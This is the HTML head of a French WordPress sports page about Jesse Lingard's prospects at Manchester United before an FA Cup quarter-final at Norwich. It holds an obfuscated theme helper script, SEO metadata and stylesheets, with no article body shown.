_0x44ebc6=_0x2a5623,_0x2d9f7b=_0x399d37[_0x44ebc6(0x1e4)][_0x44ebc6(0x12c)](_0x44ebc6(0x1a2));switch(_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x130),_0xf3ebf4),_0x287f6d){case _0x44ebc6(0x1d3):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1d3),!0x0);break;case _0x44ebc6(0x1ac):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);break;case'deferasync':_0x2d9f7b['setAttribute']('defer',!0x0),_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);}_0x399d37[_0x44ebc6(0x1a4)][_0x44ebc6(0x14e)](_0x2d9f7b);},_0x399d37['load_assets']=function(){var _0x5245c1=_0x2a5623;_0x5245c1(0x1c0)==typeof _0x399d37[_0x5245c1(0x135)]&&_0x399d37[_0x5245c1(0x1cc)](_0x399d37[_0x5245c1(0x135)][_0x5245c1(0x12b)](0x0),function(_0x10d035,_0x5f0f4d){var _0x30e802=_0x5245c1,_0x45b7aa='';_0x10d035[_0x30e802(0x1d3)]&&(_0x45b7aa+=_0x30e802(0x1d3)),_0x10d035[_0x30e802(0x1ac)]&&(_0x45b7aa+=_0x30e802(0x1ac)),_0x399d37[_0x30e802(0x1d7)](_0x10d035[_0x30e802(0x193)],_0x45b7aa);var _0x3ad597=_0x399d37[_0x30e802(0x135)][_0x30e802(0x15c)](_0x10d035);_0x3ad597>-0x1&&_0x399d37[_0x30e802(0x135)][_0x30e802(0x151)](_0x3ad597,0x1);}),_0x399d37[_0x5245c1(0x135)]=jnewsoption['au_scripts']=window[_0x5245c1(0x159)]=[];},_0x399d37[_0x2a5623(0x164)](function(){var _0x3ca547=_0x2a5623;_0x399d37[_0x3ca547(0x1a4)]=_0x399d37['globalBody']==_0x399d37[_0x3ca547(0x1e4)]?_0x399d37[_0x3ca547(0x1e4)]['getElementsByTagName'](_0x3ca547(0x1dc))[0x0]:_0x399d37[_0x3ca547(0x1a4)],_0x399d37[_0x3ca547(0x1a4)]=_0x399d37[_0x3ca547(0x1a4)]?_0x399d37[_0x3ca547(0x1a4)]:_0x399d37['doc'];}),_0x399d37[_0x2a5623(0x1a6)](function(){var _0x1c5c7f=_0x2a5623;_0x399d37[_0x1c5c7f(0x1a6)](function(){var _0x2cbe6c=_0x1c5c7f,_0x54e223=!0x1;if(void 0x0!==window[_0x2cbe6c(0x1b8)]){if(void 0x0!==window[_0x2cbe6c(0x19b)]){var _0x18d6c9=_0x399d37[_0x2cbe6c(0x14d)](window[_0x2cbe6c(0x19b)]);_0x18d6c9['length']?_0x18d6c9[_0x2cbe6c(0x1cc)](function(_0x2ca4d8){var _0x245900=_0x2cbe6c;_0x54e223||_0x245900(0x1e5)===window['file_version_checker'][_0x2ca4d8]||(_0x54e223=!0x0);}):_0x54e223=!0x0;}else _0x54e223=!0x0;}_0x54e223&&(window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x16c)](),window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x19c)]());},0x9c4);});},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=new window[(_0x5c17bc(0x1ae))][(_0x5c17bc(0x175))]()));function _0x1c00(_0x5a921f,_0x52d395){var _0x30ffab=_0x30ff();return _0x1c00=function(_0x1c0034,_0x111b1b){_0x1c0034=_0x1c0034-0x124;var _0x3d19f2=_0x30ffab[_0x1c0034];return _0x3d19f2;},_0x1c00(_0x5a921f,_0x52d395);}function _0x30ff(){var _0x529ed8=['animateScroll','10px','Start','removeItem','innerWidth','POST','initCustomEvent','replace','fireOnce','webkitRequestAnimationFrame','url','innerText','End','offsetWidth','fireEvent','div','httpBuildQuery','645990XlfsJp','file_version_checker','getNotice','move','touchstart','zIndex','parentNode','120px','script','style[media]','globalBody','removeEventListener','winLoad','stop','boot','getItem','createEvent','classListSupport','async','hasOwnProperty','jnews','test','onreadystatechange','addEvents','bind','addClass','white','media','dispatchEvent','48zwKHfo','jnewsadmin','getAttribute','getHeight','requestAnimationFrame','clientWidth','20px','call','100px','object','oRequestAnimationFrame','set','backgroundColor','size','number','extend','assign','measure','getElementsByTagName','innerHeight','1659264DUyZqx','forEach','fpsTable','msCancelRequestAnimationFrame','14322NBwpJQ','documentElement','toLowerCase','join','defer','win','ajax','offsetHeight','create_js','detachEvent','getText','noop','jnewsDataStorage','body','get','open','GET','setStorage','dataStorage','getParents','finish','doc','10.0.0','textContent','interactive','top','stringify','getWidth','application/x-www-form-urlencoded','duration','removeAttribute','currentTime','slice','createElement','start','border','response','src','5DyhyQM','setRequestHeader','touchmove','complete','assets','height','has','fixed','5upWoaz','getElementById','addEventListener','fps','attachEvent','jnewsHelper','passiveOption','87857IsdKCN','change','position','post','Content-type','easeInOutQuad','setText','floor','webkitCancelAnimationFrame','setItem','readyState','increment','length','objKeys','appendChild','1113964SpIRxE','not\x20all','splice','7981050qUCEyH','toPrecision','prototype','removeClass','createEventObject','instr','concat','jnewsads','scrollTo','getBoundingClientRect','indexOf','string','mark','contains','3QMIrYC','defineProperty','clientHeight','push','docReady','hasClass','getTime','style','callback','className','docEl','includes','getMessage','replaceWith','mozCancelAnimationFrame','webkitCancelRequestAnimationFrame','11px','classList','querySelectorAll','CustomEvent','jnews-','library','delete','X-Requested-With','add','reduce','send','eventType','fontSize','function','windowWidth','boolean','cancelAnimationFrame','getStorage','setAttribute','now','1896273azefjr','expiredStorage','1px\x20solid\x20black','_storage','scrollTop'];_0x30ff=function(){return _0x529ed8;};return _0x30ff();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Le match de Norwich City est probablement la dernière chance pour Jesse Lingard de sauver la carrière de Man United</title>
	<link rel="canonical" href="https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le match de Norwich City est probablement la dernière chance pour Jesse Lingard de sauver la carrière de Man United" />
	<meta property="og:description" content="Le déplacement de Manchester United à Carrow Road aujourd&#039;hui pour affronter Norwich City en quart de finale de la FA Cup pourrait être la dernière occasion pour Jesse Lingard de sauver sa carrière à Manchester United. Le manager Ole Gunnar Solskjaer a déclaré lors de la conférence de presse d&#039;avant-match que Lingard &quot;sera impliqué contre [&hellip;]" />
	<meta property="og:url" content="https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united" />
	<meta property="og:site_name" content="SpySports : Actualité sportive et conseils nutrition" />
	<meta property="article:published_time" content="2020-06-27T14:55:36+00:00" />
	<meta property="og:image" content="https://spysports.net/wp-content/uploads/2020/06/GettyImages-1179069789-min-300x131.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="131" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SpySports" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SpySports" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united#article","isPartOf":{"@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united"},"author":{"name":"SpySports","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b"},"headline":"Le match de Norwich City est probablement la dernière chance pour Jesse Lingard de sauver la carrière de Man United","datePublished":"2020-06-27T14:55:36+00:00","mainEntityOfPage":{"@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united"},"wordCount":541,"commentCount":0,"publisher":{"@id":"https://spysports.net/#organization"},"image":{"@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2020/06/GettyImages-1179069789-min-300x131.jpg","keywords":["carrière","chance","City","dernière","est","Jesse","Lingard","Man","match","Norwich","pour","probablement","sauver","United"],"articleSection":["Football"],"inLanguage":"fr-FR","copyrightYear":"2020","copyrightHolder":{"@id":"https://spysports.net/#organization"}},{"@type":"WebPage","@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united","url":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united","name":"Le match de Norwich City est probablement la dernière chance pour Jesse Lingard de sauver la carrière de Man United","isPartOf":{"@id":"https://spysports.net/#website"},"primaryImageOfPage":{"@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united#primaryimage"},"image":{"@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2020/06/GettyImages-1179069789-min-300x131.jpg","datePublished":"2020-06-27T14:55:36+00:00","breadcrumb":{"@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united#primaryimage","url":"https://spysports.net/wp-content/uploads/2020/06/GettyImages-1179069789-min-300x131.jpg","contentUrl":"https://spysports.net/wp-content/uploads/2020/06/GettyImages-1179069789-min-300x131.jpg","width":300,"height":131},{"@type":"BreadcrumbList","@id":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Football","item":"https://spysports.net/football"},{"@type":"ListItem","position":2,"name":"Le match de Norwich City est probablement la dernière chance pour Jesse Lingard de sauver la carrière de Man United"}]},{"@type":"WebSite","@id":"https://spysports.net/#website","url":"https://spysports.net/","name":"SpySports : Actualité sportive et conseils nutrition","description":"SpySports : Actualité sportive et conseils nutrition","publisher":{"@id":"https://spysports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spysports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://spysports.net/#organization","name":"SpySports : Actualités sport & football","url":"https://spysports.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/logo/image/","url":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","contentUrl":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","width":348,"height":196,"caption":"SpySports : Actualités sport & football"},"image":{"@id":"https://spysports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b","name":"SpySports","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","caption":"SpySports"},"description":"SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !","sameAs":["https://spysports.net"],"url":"https://spysports.net/author/spysports"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://spysports.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://spysports.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spysports.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://spysports.net/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://spysports.net/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spysports.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
